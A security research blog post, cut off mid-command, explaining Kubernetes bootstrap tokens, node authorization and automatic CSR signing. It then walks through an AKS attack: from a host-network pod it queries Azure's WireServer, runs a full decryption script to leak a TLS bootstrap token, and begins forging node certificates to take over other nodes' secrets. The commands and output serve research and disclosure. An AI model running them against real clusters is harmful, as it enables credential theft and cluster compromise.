So I became a node: exploiting bootstrap tokens in Azure Kubernetes Service

During one of our assessments, we managed to retrieve a Kubernetes bootstrap token from an AKS pod. It was a good opportunity to get a closer look at these tokens, how they work and how to exploit them. In this first blog post, we will describe the inner working of bootstrap tokens, the node authorization mode, signers and certificate controllers. Then we will show how to exploit a pod sharing the host network namespace in an AKS environment to leak such a token. The information provided in this blog post is based on Kubernetes v1.28 and could vary for other versions.

Looking to improve your skills? Discover our trainings sessions! Learn more.

TLS Everywhere

In a Kubernetes cluster, all communications are encrypted and authenticated with TLS: between the control plane and the API server, between the API server and Kubelets, between the API server and the ETCD database, and even to authenticate users. If you already have deployed a cluster manually, you know that providing each certificate proves to be tedious. Before exploring how we can manage them directly with Kubernetes, we will quickly explain how certificate authentication and node authorization mode work.

Authentication and Node authorization mode

Certificate authentication in a Kubernetes cluster is quite simple. All information on the user is contained inside the certificate:

- The username is stored in the common name.

- The eventual groups are stored in the organization fields.

Let's take an example, the following cert is extracted from a kubeconfig retrieved with the az CLI:

$ az aks get-credentials --resource-group bootstrap-token --name cluster -f - | grep client-certificate-data | cut -d " " -f 6 | base64 -d | openssl x509 -nout -text

Certificate:

Data:

[...]

Issuer: CN = ca

Validity

Not Before: Mar 12 15:50:04 2024 GMT

Not After : Mar 12 16:00:04 2026 GMT

Subject: O = system:masters, CN = masterclient

Subject Public Key Info:

Public Key Algorithm: rsaEncryption

[...]

This certificate allows authenticating as the masterclient user with the system:masters group. This can be verified with the kubectl CLI:

$ kubectl auth whoami

ATTRIBUTE VALUE

Username masterclient

Groups [system:masters system:authenticated]

We can notice the system:autenticated group, which is added automatically if a request validates any type of authentication.

These values are used to determine the privileges of the user, usually using the RBAC authorization mode. It allows combining privileges inside Roles (or ClusterRoles) and assign them to identities, users, service accounts or groups with RoleBindings (or ClusterRoleBindings). This is not an article about role management in Kubernetes, so we will not go into more details about RBAC (but you can check Kubernetes documentation here). Instead, we will take a look at the Node Authorization mode as it will be useful later.

Identities used by Kubelets can be treated differently if this mode is enabled in the API server by passing the Node value to the authorization-mode parameter alongside other modes, as --authorization-mode=Node,RBAC. This parameter is an ordered list where each mode is evaluated one after another. If the authorizer being evaluated produces a decision, either to accept or to deny the action, other authorizers down the road will not be evaluated. If no decision is made, the action will be denied by default.

The Node admission mode checks if the identity performing an action is a node: the username must start with system:node: and be within the system:nodes group.

// From https://github.com/kubernetes/kubernetes/blob/21db079e14fe1f48c75b923ab9635f7dbf2a86ce/pkg/auth/nodeidentifier/default.go#L39

// NodeIdentity returns isNode=true if the user groups contain the system:nodes

// group and the user name matches the format system:node:<nodeName>, and

// populates nodeName if isNode is true

func (defaultNodeIdentifier) NodeIdentity(u user.Info) (string, bool) {

// Make sure we're a node, and can parse the node name

if u == nil {

return "", false

}

userName := u.GetName()

if !strings.HasPrefix(userName, nodeUserNamePrefix) { // nodeUserNamePrefix = "system:node:"

return "", false

}

isNode := false

for _, g := range u.GetGroups() {

if g == user.NodesGroup { // NodesGroup = "system:nodes"

isNode = true

break

}

}

if !isNode {

return "", false

}

nodeName := strings.TrimPrefix(userName, nodeUserNamePrefix)

return nodeName, true

}

If so, the Authorize function is executed and verifies the action the node is willing to perform.

// From https://github.com/kubernetes/kubernetes/blob/21db079e14fe1f48c75b923ab9635f7dbf2a86ce/plugin/pkg/auth/authorizer/node/node_authorizer.go#L96C1-L142C2

func (r *NodeAuthorizer) Authorize(ctx context.Context, attrs authorizer.Attributes) (authorizer.Decision, string, error) {

nodeName, isNode := r.identifier.NodeIdentity(attrs.GetUser())

if !isNode {

// reject requests from non-nodes

return authorizer.DecisionNoOpinion, "", nil

}

if len(nodeName) == 0 {

// reject requests from unidentifiable nodes

klog.V(2).Infof("NODE DENY: unknown node for user %q", attrs.GetUser().GetName())

return authorizer.DecisionNoOpinion, fmt.Sprintf("unknown node for user %q", attrs.GetUser().GetName()), nil

}

// subdivide access to specific resources

if attrs.IsResourceRequest() {

requestResource := schema.GroupResource{Group: attrs.GetAPIGroup(), Resource: attrs.GetResource()}

switch requestResource {

case secretResource:

return r.authorizeReadNamespacedObject(nodeName, secretVertexType, attrs)

case configMapResource:

return r.authorizeReadNamespacedObject(nodeName, configMapVertexType, attrs)

case pvcResource:

if attrs.GetSubresource() == "status" {

return r.authorizeStatusUpdate(nodeName, pvcVertexType, attrs)

}

return r.authorizeGet(nodeName, pvcVertexType, attrs)

case pvResource:

return r.authorizeGet(nodeName, pvVertexType, attrs)

case resourceClaimResource:

return r.authorizeGet(nodeName, resourceClaimVertexType, attrs)

case vaResource:

return r.authorizeGet(nodeName, vaVertexType, attrs)

case svcAcctResource:

return r.authorizeCreateToken(nodeName, serviceAccountVertexType, attrs)

case leaseResource:

return r.authorizeLease(nodeName, attrs)

case csiNodeResource:

return r.authorizeCSINode(nodeName, attrs)

}

}

// Access to other resources is not subdivided, so just evaluate against the statically defined node rules

if rbac.RulesAllow(attrs, r.nodeRules...) {

return authorizer.DecisionAllow, "", nil

}

return authorizer.DecisionNoOpinion, "", nil

}

After checking if the name of the node is not null, it performs additional verifications for secrets, configmaps, persistent volumes, resource claims, persistent volume claims, volume attachments, service accounts, leases or csinodes. These checks mostly consist in verifying if the targeted resource is linked to the node by any mean. For other resources, the action is checked against a list of rules available here.

So in a properly configured cluster, a node can only access or modify resources that are linked to itself, such as pods running on it or secrets mounted inside such a pod. This restricts the possibilities of an attacker having compromised a node's certificate, but as we will demonstrate, retrieving secrets and service accounts available to a single node is often enough to compromise the whole cluster.

Certificate signature

To be functional, the Node authorization mode requires that each node has a dedicated certificate with a valid name. Providing these certificates can be a difficult task, and this is why Kubernetes provides built-in ways to sign and distribute them with CertificateSigningRequest (CSR). It allows creating a certificate signing request as an object in the cluster, so it can be approved and signed automatically if meeting certain conditions, or manually by a user with the required privileges.



This is the mechanism that you may have used to grant access to a user on an on-premise cluster. The Kubernetes documentation about this mechanism is quite dense, but the basic workflow is the following:

After that process, the new entity can authenticate to the API server with the username and groups defined inside the certificate.

However according to the documentation, the create, get, list and watch rights on certificatesigningrequests are required to create a CSR and retrieve the signed certificate. Providing these privileges to any unauthenticated user is not suitable as it can lead to malicious certificates being signed by mistake. An identity with these rights should therefore only be created and provided when needed and this is where bootstrap tokens come into play.

One Token to rule them all

Bootstrap tokens were introduced back in Kubernetes v1.6.0 released in 2017 and have been used by the kubeadm tool ever since. They serve two purposes: first, they allow authenticating to the API server with the needed rights to create a CSR and retrieve the signed certificate and secondly, they can be used to authenticate the API server during the first connection of a new node.

They consist in a secret stored as such in the kube-system namespace of the cluster. This is the example that can be found in the documentation:

apiVersion: v1

kind: Secret

metadata:

# Name MUST be of form "bootstrap-token-<token id>"

name: bootstrap-token-07401b

namespace: kube-system

# Type MUST be 'bootstrap.kubernetes.io/token'

type: bootstrap.kubernetes.io/token

stringData:

# Human readable description. Optional.

description: "The default bootstrap token generated by 'kubeadm init'."

# Token ID and secret. Required.

token-id: 07401b

token-secret: f395accd246ae52d

# Expiration. Optional.

expiration: 2017-03-10T03:22:11Z

# Allowed usages.

usage-bootstrap-authentication: "true"

usage-bootstrap-signing: "true"

# Extra groups to authenticate the token as. Must start with "system:bootstrappers:"

auth-extra-groups: system:bootstrappers:worker,system:bootstrappers:ingress

The bootstrap token is the combination of a token-id and the token-secret, here for example the token is 07401b.f395accd246ae52d.

To illustrate how they are used, we will focus on the kubeadm workflow when adding a new node.

The kubeadm flow

When using kubeadm, adding a new node in the cluster is as simple as one command:

$ kubeadm join <Api server ip:port> --token <bootstrap token>

We must provide a bootstrap token which can also be created with kubeadm:

$ kubeadm token create

In a kubeadm deployment, the bootstrap token is used for authenticating both the API server and the new node.

Authentication of the API server

For the API server authentication, a config map named cluster-info is created in the kube-public namespace by kubeadm when configuring the control plane:

$ kubectl get configmap -n kube-public cluster-info -o yaml

apiVersion: v1

data:

jws-kubeconfig-plme7f: eyJhbGciOiJIUzI1NiIsImtpZCI6InBsbWU3ZiJ9..Mlf5OAcLDmt8_t6u1QmZ0eAjKB9bu5h2mbbouw_7OrE

kubeconfig: |

apiVersion: v1

clusters:

- cluster:

certificate-authority-data: LS0tLS1CRUdJTiBDRVJUSUZJQ0FURS0[...]ZJQ0FURS0tLS0tCg==

server: https://control-plane.minikube.internal:8443

name: ""

contexts: null

current-context: ""

kind: Config

preferences: {}

users: null

kind: ConfigMap

metadata:

creationTimestamp: "2024-03-14T15:59:00Z"

name: cluster-info

namespace: kube-public

resourceVersion: "339"

uid: 6abe30ac-0cfe-411c-9291-728ecc6d5ac0

It contains the cluster API server address and the CA used by the cluster. A Role and a RoleBinding in the kube-public namespace are also created to allow anonymous users to retrieve it:

$ kubectl get role,rolebinding -n kube-public -o wide

NAME CREATED AT

role.rbac.authorization.k8s.io/kubeadm:bootstrap-signer-clusterinfo 2024-03-14T15:59:00Z

role.rbac.authorization.k8s.io/system:controller:bootstrap-signer 2024-03-14T15:58:58Z

NAME ROLE AGE USERS GROUPS SERVICEACCOUNTS

rolebinding.rbac.authorization.k8s.io/kubeadm:bootstrap-signer-clusterinfo Role/kubeadm:bootstrap-signer-clusterinfo 74m system:anonymous

rolebinding.rbac.authorization.k8s.io/system:controller:bootstrap-signer Role/system:controller:bootstrap-signer 74m kube-system/bootstrap-signer

$ kubectl get role -n kube-public kubeadm:bootstrap-signer-clusterinfo -o yaml

apiVersion: rbac.authorization.k8s.io/v1

kind: Role

metadata:

creationTimestamp: "2024-03-14T15:59:00Z"

name: kubeadm:bootstrap-signer-clusterinfo

namespace: kube-public

resourceVersion: "232"

uid: f31a40f8-a362-44ab-94fe-72aef202e723

rules:

- apiGroups:

- ""

resourceNames:

- cluster-info

resources:

- configmaps

verbs:

- get

It is then possible to access it with a simple HTTP request to the API server:

$ curl https://192.168.49.2:8443/api/v1/namespaces/kube-public/configmaps/cluster-info -k

{

"kind": "ConfigMap",

"apiVersion": "v1",

"metadata": {

"name": "cluster-info",

"namespace": "kube-public",

"uid": "6abe30ac-0cfe-411c-9291-728ecc6d5ac0",

[...]

{

"manager": "kube-controller-manager",

"operation": "Update",

"apiVersion": "v1",

"time": "2024-03-14T15:59:12Z",

"fieldsType": "FieldsV1",

"fieldsV1": {

"f:data": {

"f:jws-kubeconfig-plme7f": {}

}

}

}

]

},

"data": {

"jws-kubeconfig-plme7f": "eyJhbGciOiJIUzI1NiIsImtpZCI6InBsbWU3ZiJ9..Mlf5OAcLDmt8_t6u1QmZ0eAjKB9bu5h2mbbouw_7OrE",

"kubeconfig": "apiVersion: v1\nclusters:\n- cluster:\n certificate-authority-data: LS0tLS1CRUdJTiB[...]S0tLS0tCg==\n server: https://control-plane.minikube.internal:8443\n name: \"\"\ncontexts: null\ncurrent-context: \"\"\nkind: Config\npreferences: {}\nusers: null\n"

}

}%

We can observe the presence of the jws-kubeconfig-XXXXXX field. It is added by a signer, which signs the whole kubeconfig field with the secret part of a bootstrap token.

func (e *Signer) signConfigMap(ctx context.Context) {

origCM := e.getConfigMap()

[...]

newCM := origCM.DeepCopy()

// First capture the config we are signing

content, ok := newCM.Data[bootstrapapi.KubeConfigKey]

[...]

// Now recompute signatures and store them on the new map

tokens := e.getTokens(ctx)

for tokenID, tokenValue := range tokens {

sig, err := jws.ComputeDetachedSignature(content, tokenID, tokenValue)

if err != nil {

utilruntime.HandleError(err)

}

// Check to see if this signature is changed or new.

oldSig, _ := sigs[tokenID]

if sig != oldSig {

needUpdate = true

}

delete(sigs, tokenID)

newCM.Data[bootstrapapi.JWSSignatureKeyPrefix+tokenID] = sig

}

// If we have signatures left over we know that some signatures were

// removed. We now need to update the ConfigMap

if len(sigs) != 0 {

needUpdate = true

}

if needUpdate {

e.updateConfigMap(ctx, newCM)

}

}

The ID part is used in the name of the JWS (here plme7f) for the client to match the right JWS with the bootstrap token they were provided with.

kubeadm verifies the signature to confirm that the server knows the secret part of the bootstrap token. If valid, the CA in the config map will be trusted. The new client will communicate through TLS with the API server, authenticating itself with the bootstrap token to create its CSR.

Client authentication and certificate signing

To authenticate with a bootstrap token, we can use the --token parameter in kubectl:

$ kubectl --token plme7f.f0ivgh048jtzlild auth whoami --kubeconfig /dev/null --server=https://192.168.49.2:8443 --insecure-skip-tls-verify

ATTRIBUTE VALUE

Username system:bootstrap:plme7f

Groups [system:bootstrappers system:bootstrappers:kubeadm:default-node-token system:authenticated]

The default system:bootstrappers group is always added when authenticating with a bootstrap token. The system:bootstrappers:kubeadm:default-node-token group comes from the auth-extra-groups field added by kubeadm when creating the token.

These groups are associated with three ClusterRoles:

$ kubectl get clusterrolebinding -o wide | grep bootstrap

kubeadm:get-nodes ClusterRole/kubeadm:get-nodes 16m system:bootstrappers:kubeadm:default-node-token

kubeadm:kubelet-bootstrap ClusterRole/system:node-bootstrapper 16m system:bootstrappers:kubeadm:default-node-token

kubeadm:node-autoapprove-bootstrap ClusterRole/system:certificates.k8s.io:certificatesigningrequests:nodeclient 16m system:bootstrappers:kubeadm:default-node-token

These ClusterRoles give the following permissions allowing to create a CSR and retrieve signed certificates:

$ kubectl --token plme7f.f0ivgh048jtzlild auth can-i --list --kubeconfig /dev/null --server=https://192.168.49.2:8443 --insecure-skip-tls-verify

Resources Non-Resource URLs Resource Names Verbs

certificatesigningrequests.certificates.k8s.io [] [] [create get list watch]

certificatesigningrequests.certificates.k8s.io/nodeclient [] [] [create]

After creating a CSR, it must be approved before being signed. In the case of a node certificate, this is done automatically by the CSRApprovingController. It consists in a Go routine launched by the controller-manager:

//From https://github.com/kubernetes/kubernetes/blob/4175ca0c5e4242bc3a131e63f2c14de499aac54c/cmd/kube-controller-manager/app/certificates.go#L151

func startCSRApprovingController(ctx context.Context, controllerContext ControllerContext) (controller.Interface, bool, error) {

approver := approver.NewCSRApprovingController(

ctx,

controllerContext.ClientBuilder.ClientOrDie("certificate-controller"),

controllerContext.InformerFactory.Certificates().V1().CertificateSigningRequests(),

)

go approver.Run(ctx, 5)

return nil, true, nil

}

When receiving a new CSR, several checks will be performed by the CSRApprovingController. First, it verifies that the CSR contains a valid Kubelet certificate:

func ValidateKubeletClientCSR(req *x509.CertificateRequest, usages sets.String) error {

if !reflect.DeepEqual([]string{"system:nodes"}, req.Subject.Organization) {

return organizationNotSystemNodesErr

}

if len(req.DNSNames) > 0 {

return dnsSANNotAllowedErr

}

if len(req.EmailAddresses) > 0 {

return emailSANNotAllowedErr

}

if len(req.IPAddresses) > 0 {

return ipSANNotAllowedErr

}

if len(req.URIs) > 0 {

return uriSANNotAllowedErr

}

if !strings.HasPrefix(req.Subject.CommonName, "system:node:") {

return commonNameNotSystemNode

}

if !kubeletClientRequiredUsages.Equal(usages) && !kubeletClientRequiredUsagesNoRSA.Equal(usages) {

return fmt.Errorf("usages did not match %v", kubeletClientRequiredUsages.List())

}

return nil

}

In particular, the following conditions should be met:

- The certificate's

Organizationfield must besystem:nodes. - No SAN field that contains Email, IP or URI must be provided.

- The

commonNamemust start withsytem:node:. - The certificate usages are

client auth,digital signatureand optionallykey encipherment.

Lastly, the controller checks if the creator has the create privilege over certificatesigningrequests.certificates.k8s.io/nodeclient, which is the case in our example.

func (a *sarApprover) authorize(ctx context.Context, csr *capi.CertificateSigningRequest, rattrs authorization.ResourceAttributes) (bool, error) {

extra := make(map[string]authorization.ExtraValue)

for k, v := range csr.Spec.Extra {

extra[k] = authorization.ExtraValue(v)

}

sar := &authorization.SubjectAccessReview{

Spec: authorization.SubjectAccessReviewSpec{

User: csr.Spec.Username,

UID: csr.Spec.UID,

Groups: csr.Spec.Groups,

Extra: extra,

ResourceAttributes: &rattrs,

},

}

sar, err := a.client.AuthorizationV1().SubjectAccessReviews().Create(ctx, sar, metav1.CreateOptions{})

if err != nil {

return false, err

}

}

Thus, we can create a CSR matching these criteria:

$ cat << EOF | cfssl genkey - | cfssljson -bare demo

{

"CN": "system:node:bootstap-demo",

"key": {

"algo": "rsa",

"size": 2048

},

"names": [

{

"O": "system:nodes"

}

]

}

EOF

Then we send it to the API server using the bootstrap token:

$ cat << EOF | kubectl --token rl7zzz.9syjb7v5mzkq79x3 --insecure-skip-tls-verify --server=https://192.168.49.2:8443 apply -f -

apiVersion: certificates.k8s.io/v1

kind: CertificateSigningRequest

metadata:

name: demo

spec:

signerName: kubernetes.io/kube-apiserver-client-kubelet

request: $(cat demo.csr| base64 | tr -d '\n')

usages:

- digital signature

- key encipherment

- client auth

EOF

certificatesigningrequest.certificates.k8s.io/demo created

As all conditions are valid, it is auto-approved:

$ kubectl --insecure-skip-tls-verify --token rl7zzz.9syjb7v5mzkq79x3 --kubeconfig /dev/null --server=https://192.168.49.2:8443 get csr

NAME AGE SIGNERNAME REQUESTOR REQUESTEDDURATION CONDITION

demo 23s kubernetes.io/kube-apiserver-client-kubelet system:bootstrap:rl7zzz <none> Approved,Issued

Moreover, the CSR is signed as soon as it has been approved. This is due to another kind of controllers: a signer.

A signer is the abstraction of components or mechanisms responsible for signing certificates with their private key. Several signers are built-in and in most cases, they are controllers in the controller-manager. They monitor CSRs and sign the approved ones validating their criteria. The signer we are interested in is the kube-apiserver-client-kubelet which is responsible for signing Kubelets' certificates.

The kube-apiserver-client-kubelet signer is started by the controller-manager:

// From https://github.com/kubernetes/kubernetes/blob/4175ca0c5e4242bc3a131e63f2c14de499aac54c/cmd/kube-controller-manager/app/certificates.go#L60

if kubeletClientSignerCertFile, kubeletClientSignerKeyFile := getKubeletClientSignerFiles(controllerContext.ComponentConfig.CSRSigningController); len(kubeletClientSignerCertFile) > 0 || len(kubeletClientSignerKeyFile) > 0 {

kubeletClientSigner, err := signer.NewKubeletClientCSRSigningController(ctx, c, csrInformer, kubeletClientSignerCertFile, kubeletClientSignerKeyFile, certTTL)

if err != nil {

return nil, false, fmt.Errorf("failed to start kubernetes.io/kube-apiserver-client-kubelet certificate controller: %v", err)

}

go kubeletClientSigner.Run(ctx, 5)

It monitors CSRs with a signerName value of kubernetes.io/kube-apiserver-client-kubelet. When one is approved, the same checks as the CSRApprovingController are performed:

- The certificate's

Organizationfield should besystem:nodes. - No SAN field that contains Email, IP or URI must be provided.

- The

commonNameshould start withsytem:node:. - The certificate usages are

client auth,digital signatureand optionallykey encipherment.

If valid, it will be signed with the cluster CA, and can be retrieved.

The whole workflow is summarized in this sequence diagram:

This process can vary in a non-kubeadm deployment (for example for cloud providers), but will remain similar for the most part.

But enough of Kubernetes arcane, how to exploit this feature in AKS?

Azure Kubernetes Service Exploit

During one of our assessments, we discovered that within a pod using the host network namespace, an attacker can access the WireServer provided by Microsoft Azure. This service allows virtual machines to access metadata about themselves, such as network configuration, subscription details, and authentication credentials, allowing them to dynamically adjust to their environment. In particular, this service provides each node with a certificate and a bootstrap token.

Lab setup



To demonstrate the exploit, we will set up an AKS cluster 1.28.5 with the default configuration and a pool of two A2 v2 node VMs:

We can access our cluster by retrieving the kubeconfig file with the az CLI:

$ az aks get-credentials --resource-group bootstrap-exploit_group --name bootstrap-exploit --overwrite-existing

Merged "bootstrap-exploit" as current context in /home/user/.kube/config

Then, kubectl can be used to interact with our cluster:

$ kubectl get nodes

NAME STATUS ROLES AGE VERSION

aks-pool-20854315-vmss000000 Ready agent 119s v1.28.5

aks-pool-20854315-vmss000001 Ready agent 2m39s v1.28.5

Simple NGINX pods will be used to simulate common workloads, one on each node.

On the first node, we deploy a pod using the HostNetwork namespace with the following description:

apiVersion: v1

kind: Pod

metadata:

name: pod-hostnetwork

spec:

nodeName: aks-pool-20854315-vmss000000

containers:

- name: nginx

image: nginx

hostNetwork: true

On the second node, we deploy a pod mounting a secret, and without sharing the HostNetwork namespace:

apiVersion: v1

kind: Secret

metadata:

name: my-secret

data:

secret: TXlTdXBlclNlY3JldAo=

---

apiVersion: v1

kind: Pod

metadata:

name: pod-target

spec:

nodeName: aks-pool-20854315-vmss000001

volumes:

- name: secret

secret:

secretName: my-secret

containers:

- name: nginx

image: nginx

volumeMounts:

- name: secret

mountPath: /secret

We can verify that the pods are well deployed, each on their respective node:

$ kubectl get pod -o wide -n default

NAME READY STATUS RESTARTS AGE IP NODE NOMINATED NODE READINESS GATES

pod-hostnetwork 1/1 Running 0 10m 10.224.0.33 aks-pool-20854315-vmss000000 <none> <none>

pod-target 1/1 Running 0 19s 10.224.0.24 aks-pool-20854315-vmss000001 <none> <none>

To simulate the compromise of the pods, we will get a shell with kubectl:

$ kubectl exec -ti pod-target -- /bin/bash

root@pod-target:/#

$ kubectl exec -ti pod-hostnetwork -- /bin/bash

root@aks-agentpool-35718821-vmss000001:/#

As the pod-hostnetwork shares the host network namespace, its hostname is the same as the host (here aks-agentpool-35718821-vmss000001).

Access to the WireServer service

As described earlier, the WireServer allows Azure VMs to retrieve their configurations such as initialization commands and environment variables. It is accessible over the IP 168.63.129.16 on TCP ports 80 and 32526. We will not dive in the working of this service as others already have (here or here).

From both pods, the http://168.63.129.16:32526/vmSettings endpoint is available and is used by the WAAgent to retrieve configurations and commands to execute when provisioning the node. The protectedSettings parameter is used to pass sensitive data to the agent:

$ root@aks-agentpool-35718821-vmss000001:/ curl http://168.63.129.16:32526/vmSettings

[...]

{

[...]

"extensionGoalStates": [

{

[...]

"settings": [

{

"protectedSettingsCertThumbprint": "331AA862474F01C9A67E7A77A124CA9235062DA2",

"protectedSettings": "MIJkLAYJKoZIhvcNAQcDoIJkHTCCZBkCAQAxggFpMIIBZQIBADBNMDkxNzA1BgoJkiaJk[...]",

"publicSettings": "{}"

}

]

}

[...]

]

}

Is it encrypted with a private key identified by the protectedSettingsCertThumbprint parameter. This private key is available to the virtual machine through the WireServer. The protected string can be decrypted using the script provided by CyberCx:

$ cat decrypt.sh

# Generate self-signed cert

openssl req -x509 -nodes -subj "/CN=LinuxTransport" -days 730 -newkey rsa:2048 -keyout temp.key -outform DER -out temp.crt

# Get certificates URL from GoalState

CERT_URL=$(curl 'http://168.63.129.16/machine/?comp=goalstate' -H 'x-ms-version: 2015-04-05' -s | grep -oP '(?<=Certificates>).+(?=</Certificates>)' | recode html..ascii)

# Get encrypted envelope (encrypted with self-signed cert)

curl $CERT_URL -H 'x-ms-version: 2015-04-05' -H "x-ms-guest-agent-public-x509-cert: $(base64 -w0 ./temp.crt)" -s | grep -Poz '(?<=<Data>)(.*\n)*.*(?=</Data>)' | base64 -di > payload.p7m

# Decrypt envelope

openssl cms -decrypt -inform DER -in payload.p7m -inkey ./temp.key -out payload.pfx

# Unpack archive

openssl pkcs12 -nodes -in payload.pfx -password pass: -out wireserver.key

# Decrypt protected settings

curl -s 'http://168.63.129.16:32526/vmSettings' | jq .extensionGoalStates[].settings[].protectedSettings | sed 's/"//g' > protected_settings.b64

File=protected_settings.b64

Lines=$(cat $File)

for Line in $Lines

do

echo $Line | base64 -d > protected_settings.raw

openssl cms -decrypt -inform DER -in protected_settings.raw -inkey ./wireserver.key

done

However, trying this script on the pod-target does not work. Indeed, the request to http://168.63.129.16/machine/?comp=goalstate times out:

root@pod-target:/# curl 'http://168.63.129.16/machine/?comp=goalstate' -H 'x-ms-version: 2015-04-05'

curl: (28) Failed to connect to 168.63.129.16 port 80 after 129840 ms: Couldn't connect to server

This is due to a firewall rule on the host: any packet forwarded to 168.63.129.16:80 is dropped.

root@aks-pool-20854315-vmss000000:/# iptables -vnL

[...]

Chain FORWARD (policy ACCEPT 862 packets, 97768 bytes)

pkts bytes target prot opt in out source destination

[...]

0 0 DROP 6 -- * * 0.0.0.0/0 168.63.129.16 tcp dpt:80

However, when sharing the HostNetwork namespace, the packet is not forwarded, as the host's NICs are directly available, and it is accepted by the OUTPUT chain.

root@aks-pool-20854315-vmss000000:/# curl 'http://168.63.129.16/machine/?comp=goalstate' -H 'x-ms-version: 2015-04-05'

<?xml version="1.0" encoding="utf-8"?>

<GoalState xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:noNamespaceSchemaLocation="goalstate10.xsd">

[...]

</Container>

So executing the decrypt.sh from pod-hostnetwork gives us the commands run by the Azure agent when deploying the node:

root@aks-pool-20854315-vmss000000:/# ./decrypt.sh

[...]

-----

{"commandToExecute":"[..] KUBELET_CLIENT_CONTENT=\"LS0[...]K\"

KUBELET_CLIENT_CERT_CONTENT=\"[...]\"

TLS_BOOTSTRAP_TOKEN=\"71zkdy.fmcsstmk697ibh9x\" [...]

/usr/bin/nohup /bin/bash -c \"/bin/bash /opt/azure/containers/provision_start.sh\""}

We observe several interesting parameters but in particular, a bootstrap token is available. It is used by the /opt/azure/containers/provision_configs.sh script on the host to create a kubeconfig to perform the TLS bootstrap process:

[...]

elif [ "${ENABLE_TLS_BOOTSTRAPPING}" == "true" ]; then

BOOTSTRAP_KUBECONFIG_FILE=/var/lib/kubelet/bootstrap-kubeconfig

mkdir -p "$(dirname "${BOOTSTRAP_KUBECONFIG_FILE}")"

touch "${BOOTSTRAP_KUBECONFIG_FILE}"

chmod 0644 "${BOOTSTRAP_KUBECONFIG_FILE}"

tee "${BOOTSTRAP_KUBECONFIG_FILE}" > /dev/null <<EOF

apiVersion: v1

kind: Config

clusters:

- name: localcluster

cluster:

certificate-authority: /etc/kubernetes/certs/ca.crt

server: https://${API_SERVER_NAME}:443

users:

- name: kubelet-bootstrap

user:

token: "${TLS_BOOTSTRAP_TOKEN}"

contexts:

- context:

cluster: localcluster

user: kubelet-bootstrap

name: bootstrap-context

current-context: bootstrap-context

EOF

[...]

They said I could become anything

The idea to exploit this token is to sign a certificate for an already existing node, allowing to bypass the Node authorization mode and retrieve the secrets linked to the targeted node. This attack is well described in this blog post from 4armed, or this one from Rhino Security Labs regarding GKE TLS bootstrapping.

In a normal scenario from a compromised pod, an attacker does not have any information about the existing nodes. A first certificate for a non-existing node can therefore be signed with the bootstrap token. Here, we create a CSR for the node called newnode using the cfssl tool.

root@aks-pool-20854315-vmss000000:/# cat << EOF | cfssl genkey - | cfssljson -bare newnode

{

"CN": "system:node:newnode",

"key": {

"algo": "rsa",

"size": 2048

},

